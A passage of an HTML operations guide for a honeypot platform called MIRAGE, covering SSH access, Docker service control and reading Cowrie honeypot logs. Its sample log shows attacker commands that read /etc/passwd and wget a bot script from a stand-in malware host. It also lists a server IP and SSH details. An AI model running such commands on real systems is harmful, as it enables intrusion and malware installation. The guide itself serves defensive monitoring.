


<file: MIRAGE_Operations_Guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MIRAGE — Operations Guide</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
    <style>
        @page {
            margin: 0;
            size: A4;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
            background: #0a0e1a;
            color: #e2e8f0;
            line-height: 1.7;
            font-size: 14px;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        /* ── Cover Page ─────────────────────────────────── */
        .cover {
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            text-align: center;
            background: linear-gradient(135deg, #050810 0%, #0a1628 40%, #0f1d3a 70%, #050810 100%);
            position: relative;
            overflow: hidden;
            page-break-after: always;
        }

        .cover::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: radial-gradient(ellipse at 30% 50%, rgba(0, 240, 255, 0.08) 0%, transparent 50%),
                        radial-gradient(ellipse at 70% 50%, rgba(124, 58, 237, 0.06) 0%, transparent 50%);
            animation: float 8s ease-in-out infinite;
        }

        @keyframes float {
            0%, 100% { transform: translateY(0); }
            50% { transform: translateY(-20px); }
        }

        .cover-content {
            position: relative;
            z-index: 1;
        }

        .cover-logo {
            font-size: 72px;
            font-weight: 800;
            letter-spacing: 0.25em;
            background: linear-gradient(135deg, #ffffff 0%, #00f0ff 50%, #7c3aed 100%);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
            margin-bottom: 16px;
            text-shadow: none;
        }

        .cover-subtitle {
            font-size: 18px;
            font-weight: 300;
            color: #94a3b8;
            letter-spacing: 0.15em;
            text-transform: uppercase;
            margin-bottom: 60px;
        }

        .cover-divider {
            width: 120px;
            height: 2px;
            background: linear-gradient(90deg, transparent, #00f0ff, transparent);
            margin: 0 auto 40px;
        }

        .cover-title {
            font-size: 32px;
            font-weight: 600;
            color: #ffffff;
            margin-bottom: 12px;
        }

        .cover-desc {
            font-size: 16px;
            color: #64748b;
            max-width: 500px;
        }

        .cover-meta {
            position: absolute;
            bottom: 40px;
            left: 50%;
            transform: translateX(-50%);
            display: flex;
            gap: 40px;
            font-size: 12px;
            color: #475569;
            letter-spacing: 0.05em;
            z-index: 1;
        }

        .cover-meta span {
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .cover-meta .dot {
            width: 6px;
            height: 6px;
            border-radius: 50%;
            background: #00f0ff;
        }

        /* ── Content Pages ──────────────────────────────── */
        .content {
            max-width: 820px;
            margin: 0 auto;
            padding: 60px 50px;
        }

        /* ── Server Info Box ────────────────────────────── */
        .server-info {
            background: linear-gradient(135deg, rgba(0, 240, 255, 0.08) 0%, rgba(124, 58, 237, 0.05) 100%);
            border: 1px solid rgba(0, 240, 255, 0.2);
            border-radius: 12px;
            padding: 24px 28px;
            margin-bottom: 48px;
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 16px;
        }

        .server-info-item {
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .server-info-label {
            font-size: 11px;
            text-transform: uppercase;
            letter-spacing: 0.1em;
            color: #64748b;
            font-weight: 600;
        }

        .server-info-value {
            font-family: 'JetBrains Mono', monospace;
            font-size: 14px;
            color: #00f0ff;
        }

        .server-info-value a {
            color: #00f0ff;
            text-decoration: none;
        }

        /* ── Table of Contents ──────────────────────────── */
        .toc {
            page-break-after: always;
        }

        .toc h2 {
            font-size: 28px;
            margin-bottom: 32px;
            color: #ffffff;
        }

        .toc-list {
            list-style: none;
            counter-reset: toc;
        }

        .toc-list li {
            counter-increment: toc;
            display: flex;
            align-items: center;
            padding: 14px 0;
            border-bottom: 1px solid rgba(255, 255, 255, 0.04);
            transition: all 0.2s;
        }

        .toc-list li::before {
            content: counter(toc, decimal-leading-zero);
            font-family: 'JetBrains Mono', monospace;
            font-size: 13px;
            color: #00f0ff;
            margin-right: 20px;
            font-weight: 500;
            min-width: 30px;
        }

        .toc-list li span {
            flex: 1;
            color: #cbd5e1;
            font-weight: 400;
        }

        .toc-list li .toc-page {
            color: #475569;
            font-family: 'JetBrains Mono', monospace;
            font-size: 12px;
        }

        /* ── Section Headers ────────────────────────────── */
        .section {
            margin-bottom: 48px;
            page-break-inside: avoid;
        }

        .section-number {
            font-family: 'JetBrains Mono', monospace;
            font-size: 13px;
            color: #00f0ff;
            font-weight: 500;
            letter-spacing: 0.05em;
            margin-bottom: 8px;
            display: block;
        }

        h2.section-heading {
            font-size: 26px;
            font-weight: 700;
            color: #ffffff;
            margin-bottom: 8px;
            padding-bottom: 16px;
            border-bottom: 2px solid rgba(0, 240, 255, 0.15);
        }

        h3 {
            font-size: 17px;
            font-weight: 600;
            color: #e2e8f0;
            margin: 28px 0 12px;
        }

        h3::before {
            content: '▸ ';
            color: #00f0ff;
        }

        p {
            color: #94a3b8;
            margin-bottom: 16px;
        }

        /* ── Code Blocks ────────────────────────────────── */
        .code-block {
            background: #0d1117;
            border: 1px solid rgba(255, 255, 255, 0.06);
            border-radius: 10px;
            padding: 20px 24px;
            margin: 16px 0 20px;
            overflow-x: auto;
            position: relative;
        }

        .code-block::before {
            content: attr(data-label);
            position: absolute;
            top: 0;
            right: 0;
            background: rgba(0, 240, 255, 0.1);
            color: #00f0ff;
            font-size: 10px;
            font-family: 'JetBrains Mono', monospace;
            padding: 4px 12px;
            border-radius: 0 10px 0 8px;
            letter-spacing: 0.05em;
            text-transform: uppercase;
            font-weight: 500;
        }

        .code-block code {
            font-family: 'JetBrains Mono', monospace;
            font-size: 13px;
            color: #a5f3fc;
            line-height: 1.8;
            white-space: pre;
            display: block;
        }

        .code-block .comment {
            color: #475569;
        }

        .code-block .highlight {
            color: #fde047;
        }

        .code-block .string {
            color: #86efac;
        }

        /* inline code */
        code.inline {
            font-family: 'JetBrains Mono', monospace;
            font-size: 12px;
            background: rgba(0, 240, 255, 0.08);
            color: #a5f3fc;
            padding: 2px 8px;
            border-radius: 5px;
            border: 1px solid rgba(0, 240, 255, 0.12);
        }

        /* ── Tables ─────────────────────────────────────── */
        table {
            width: 100%;
            border-collapse: collapse;
            margin: 16px 0 24px;
            font-size: 13px;
        }

        thead th {
            background: rgba(0, 240, 255, 0.06);
            color: #94a3b8;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.08em;
            font-size: 11px;
            padding: 12px 16px;
            text-align: left;
            border-bottom: 1px solid rgba(0, 240, 255, 0.15);
        }

        tbody td {
            padding: 12px 16px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.04);
            color: #cbd5e1;
        }

        tbody tr:hover {
            background: rgba(0, 240, 255, 0.03);
        }

        td code.inline {
            font-size: 12px;
        }

        /* ── Alert Boxes ────────────────────────────────── */
        .alert {
            border-radius: 10px;
            padding: 16px 20px;
            margin: 16px 0;
            display: flex;
            gap: 12px;
            align-items: flex-start;
            font-size: 13px;
        }

        .alert-icon {
            font-size: 18px;
            flex-shrink: 0;
            margin-top: 1px;
        }

        .alert-note {
            background: rgba(59, 130, 246, 0.08);
            border: 1px solid rgba(59, 130, 246, 0.2);
            color: #93c5fd;
        }

        .alert-tip {
            background: rgba(16, 185, 129, 0.08);
            border: 1px solid rgba(16, 185, 129, 0.2);
            color: #6ee7b7;
        }

        .alert-warning {
            background: rgba(245, 158, 11, 0.08);
            border: 1px solid rgba(245, 158, 11, 0.2);
            color: #fcd34d;
        }

        .alert-danger {
            background: rgba(244, 63, 94, 0.08);
            border: 1px solid rgba(244, 63, 94, 0.2);
            color: #fda4af;
        }

        /* ── Log Samples ────────────────────────────────── */
        .log-sample {
            background: #000000;
            border: 1px solid rgba(255, 255, 255, 0.05);
            border-radius: 10px;
            padding: 16px 20px;
            margin: 12px 0 20px;
            font-family: 'JetBrains Mono', monospace;
            font-size: 12px;
            line-height: 1.8;
            color: #64748b;
        }

        .log-sample .log-key {
            color: #fbbf24;
        }

        .log-sample .log-val {
            color: #86efac;
        }

        .log-sample .log-alert {
            color: #f87171;
        }

        /* ── Architecture Diagram ───────────────────────── */
        .arch-diagram {
            background: linear-gradient(135deg, #0d1117 0%, #111827 100%);
            border: 1px solid rgba(0, 240, 255, 0.1);
            border-radius: 14px;
            padding: 32px;
            margin: 24px 0;
            text-align: center;
        }

        .arch-diagram pre {
            font-family: 'JetBrains Mono', monospace;
            font-size: 12px;
            line-height: 1.6;
            color: #94a3b8;
            display: inline-block;
            text-align: left;
        }

        .arch-diagram .arch-cyan { color: #00f0ff; }
        .arch-diagram .arch-amber { color: #fbbf24; }
        .arch-diagram .arch-violet { color: #a78bfa; }
        .arch-diagram .arch-emerald { color: #34d399; }
        .arch-diagram .arch-white { color: #ffffff; font-weight: 600; }

        /* ── Dashboard Section Grid ─────────────────────── */
        .dashboard-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 12px;
            margin: 16px 0 24px;
        }

        .dashboard-item {
            background: rgba(255, 255, 255, 0.02);
            border: 1px solid rgba(255, 255, 255, 0.05);
            border-radius: 10px;
            padding: 16px;
        }

        .dashboard-item-title {
            font-size: 13px;
            font-weight: 600;
            color: #e2e8f0;
            margin-bottom: 6px;
        }

        .dashboard-item-desc {
            font-size: 12px;
            color: #64748b;
            line-height: 1.5;
        }

        /* ── Numbered Steps ─────────────────────────────── */
        .steps {
            list-style: none;
            counter-reset: steps;
        }

        .steps li {
            counter-increment: steps;
            padding: 8px 0 8px 44px;
            position: relative;
            color: #94a3b8;
        }

        .steps li::before {
            content: counter(steps);
            position: absolute;
            left: 0;
            top: 8px;
            width: 28px;
            height: 28px;
            background: rgba(0, 240, 255, 0.1);
            border: 1px solid rgba(0, 240, 255, 0.25);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-family: 'JetBrains Mono', monospace;
            font-size: 12px;
            color: #00f0ff;
            font-weight: 600;
        }

        /* ── Page Break ─────────────────────────────────── */
        .page-break {
            page-break-before: always;
        }

        /* ── Footer ─────────────────────────────────────── */
        .doc-footer {
            margin-top: 80px;
            padding-top: 24px;
            border-top: 1px solid rgba(255, 255, 255, 0.06);
            text-align: center;
            color: #334155;
            font-size: 12px;
            letter-spacing: 0.05em;
        }

        /* ── Print button ───────────────────────────────── */
        .print-btn {
            position: fixed;
            bottom: 30px;
            right: 30px;
            background: linear-gradient(135deg, #00f0ff 0%, #7c3aed 100%);
            color: #000;
            border: none;
            padding: 16px 32px;
            border-radius: 50px;
            font-family: 'Inter', sans-serif;
            font-size: 15px;
            font-weight: 700;
            cursor: pointer;
            z-index: 9999;
            box-shadow: 0 4px 24px rgba(0, 240, 255, 0.3);
            letter-spacing: 0.05em;
            transition: all 0.3s;
        }

        .print-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 32px rgba(0, 240, 255, 0.5);
        }

        @media print {
            .print-btn { display: none !important; }
            body { background: #0a0e1a !important; }
            .cover { min-height: 100vh; }
        }
    </style>
</head>
<body>

<!-- Print/Save as PDF Button -->
<button class="print-btn" onclick="window.print()">⬇ Save as PDF</button>

<!-- ══════════════════════════════════════════════════════ -->
<!--                     COVER PAGE                        -->
<!-- ══════════════════════════════════════════════════════ -->
<div class="cover">
    <div class="cover-content">
        <div class="cover-logo">MIRAGE</div>
        <div class="cover-subtitle">Deception Intelligence Platform</div>
        <div class="cover-divider"></div>
        <div class="cover-title">Operations Guide</div>
        <div class="cover-desc">Complete reference for deploying, monitoring, and analyzing honeypot data on your AWS cloud server.</div>
    </div>
    <div class="cover-meta">
        <span><div class="dot"></div>Version 1.0</span>
        <span><div class="dot"></div>July 2026</span>
        <span><div class="dot"></div>Jaskaran Bandral</span>
    </div>
</div>

<!-- ══════════════════════════════════════════════════════ -->
<!--                   CONTENT PAGES                       -->
<!-- ══════════════════════════════════════════════════════ -->
<div class="content">

    <!-- Server Info Box -->
    <div class="server-info">
        <div class="server-info-item">
            <div class="server-info-label">Server IP Address</div>
            <div class="server-info-value">13.49.243.24</div>
        </div>
        <div class="server-info-item">
            <div class="server-info-label">Dashboard URL</div>
            <div class="server-info-value"><a href="http://13.49.243.24:5000">http://13.49.243.24:5000</a></div>
        </div>
        <div class="server-info-item">
            <div class="server-info-label">SSH Key File</div>
            <div class="server-info-value">mirage-key.pem</div>
        </div>
        <div class="server-info-item">
            <div class="server-info-label">SSH User</div>
            <div class="server-info-value">ubuntu</div>
        </div>
    </div>

    <!-- ── TABLE OF CONTENTS ─────────────────────────── -->
    <div class="toc">
        <h2>Table of Contents</h2>
        <ol class="toc-list">
            <li><span>Connect to Your Server</span></li>
            <li><span>Start the MIRAGE System</span></li>
            <li><span>Stop the MIRAGE System</span></li>
            <li><span>Check for Real Attackers</span></li>
            <li><span>View Cowrie Honeypot Logs</span></li>
            <li><span>View Decoy Web App Logs</span></li>
            <li><span>Run the Analytics Pipeline</span></li>
            <li><span>Access the Dashboard</span></li>
            <li><span>Clear All Data (Fresh Start)</span></li>
            <li><span>Check System Health</span></li>
            <li><span>Troubleshooting</span></li>
            <li><span>Architecture Overview</span></li>
        </ol>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 1                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">01</span>
        <h2 class="section-heading">Connect to Your Server</h2>
        <p>Open <strong>Windows PowerShell</strong> on your laptop and run:</p>
        <div class="code-block" data-label="PowerShell">
            <code>ssh -i "<span class="string">C:\Users\Jaskaran Bandral\Downloads\mirage-key.pem</span>" ubuntu@<span class="highlight">13.49.243.24</span></code>
        </div>
        <div class="alert alert-note">
            <span class="alert-icon">ℹ️</span>
            <span>Once connected, your terminal prompt will change to <code class="inline">ubuntu@ip-172-31-34-88:~$</code>. All commands from this point onward are typed in this Ubuntu terminal.</span>
        </div>
        <p>Navigate to the project folder:</p>
        <div class="code-block" data-label="Ubuntu">
            <code>cd ~/MIRAGE\ Project</code>
        </div>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 2                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">02</span>
        <h2 class="section-heading">Start the MIRAGE System</h2>
        <p>From inside the <code class="inline">MIRAGE Project</code> folder on your server:</p>
        <div class="code-block" data-label="Ubuntu">
            <code>sudo docker compose up -d</code>
        </div>
        <p>This starts <strong>4 services</strong> in the background:</p>
        <table>
            <thead>
                <tr><th>Service</th><th>Port</th><th>Purpose</th></tr>
            </thead>
            <tbody>
                <tr><td><strong>Cowrie</strong></td><td><code class="inline">2222</code></td><td>SSH honeypot — traps attackers who try to SSH in</td></tr>
                <tr><td><strong>Decoy</strong></td><td><code class="inline">8080</code></td><td>Fake vulnerable website — traps web scanners</td></tr>
                <tr><td><strong>Ingestion</strong></td><td>—</td><td>Watches Cowrie logs, writes data to database</td></tr>
                <tr><td><strong>Dashboard</strong></td><td><code class="inline">5000</code></td><td>Your command center UI to view captured data</td></tr>
            </tbody>
        </table>
        <p>To rebuild after any code changes:</p>
        <div class="code-block" data-label="Ubuntu">
            <code>sudo docker compose up -d --build</code>
        </div>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 3                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">03</span>
        <h2 class="section-heading">Stop the MIRAGE System</h2>
        <p>To stop all services (data is preserved):</p>
        <div class="code-block" data-label="Ubuntu">
            <code>sudo docker compose down</code>
        </div>
        <p>To stop AND delete all data (complete reset):</p>
        <div class="code-block" data-label="Ubuntu">
            <code>sudo docker compose down -v</code>
        </div>
        <div class="alert alert-danger">
            <span class="alert-icon">⚠️</span>
            <span>The <code class="inline">-v</code> flag deletes the database volume. All captured attacker data will be <strong>permanently lost</strong>.</span>
        </div>
    </div>

    <div class="page-break"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 4                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">04</span>
        <h2 class="section-heading">Check for Real Attackers</h2>

        <h3>Quick check — Last 50 Cowrie events</h3>
        <div class="code-block" data-label="Ubuntu">
            <code>sudo docker logs mirage-cowrie --tail 50</code>
        </div>

        <h3>Watch attacks happen in real time</h3>
        <div class="code-block" data-label="Ubuntu">
            <code>sudo docker logs mirage-cowrie -f</code>
        </div>
        <p>Press <code class="inline">Ctrl+C</code> to stop watching.</p>

        <h3>What to look for in the logs</h3>
        <p><strong>A real attacker connecting:</strong></p>
        <div class="log-sample">
            <span class="log-key">New connection:</span> <span class="log-val">185.220.101.xx:54321</span> (...)<br>
            <span class="log-key">login attempt</span> [<span class="log-alert">root/admin</span>] <span class="log-val">succeeded</span>
        </div>

        <p><strong>An attacker typing commands after "logging in":</strong></p>
        <div class="log-sample">
            <span class="log-key">CMD:</span> <span class="log-alert">uname -a</span><br>
            <span class="log-key">CMD:</span> <span class="log-alert">cat /etc/passwd</span><br>
            <span class="log-key">CMD:</span> <span class="log-alert">wget http://malware-site.com/bot.sh</span>
        </div>

        <h3>Useful count commands</h3>
        <table>
            <thead>
                <tr><th>What</th><th>Command</th></tr>
            </thead>
            <tbody>
                <tr><td>Total connections</td><td><code class="inline">sudo docker logs mirage-cowrie 2>&1 | grep -c "New connection"</code></td></tr>
                <tr><td>Successful logins</td><td><code class="inline">sudo docker logs mirage-cowrie 2>&1 | grep -c "succeeded"</code></td></tr>
